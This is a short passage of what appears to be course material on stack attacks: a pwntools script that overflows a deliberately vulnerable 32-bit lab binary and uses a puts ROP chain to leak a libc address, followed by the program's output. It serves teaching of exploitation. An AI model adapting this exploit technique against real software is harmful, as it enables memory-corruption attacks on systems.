 First Try
libc = ELF('./libc.so.6')
elf = ELF('./vul_aslr')
puts_got = elf.got["puts"]
puts_plt = elf.plt["puts"]
main_addr = elf.symbols["main"]
# Get the absolute path to retlib
path = os.path.abspath("./vul_aslr")
p = process(path)
rop  = p32(puts_plt)
rop += p32(main_addr)
rop += p32(puts_got)
p.recvuntil(b"ret2libc start\n")
payload = bytes("A", 'latin-1')*(0x28 + 4) + rop
p.sendline(payload)
puts_libc = u32(p.recvline()[0:4])
log.info("puts@libc: 0x%x" % (puts_libc))
[*] '/home/yajin/workdir/teaching/sec-master/stack_attack/02_ret2libc_32/vul_aslr'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
[+] Starting local process '/home/yajin/workdir/teaching/sec-
master/stack_attack/02_ret2libc_32/vul_aslr': pid 238337
[*] puts@libc: 0xf7df6880  -> we get the puts in libc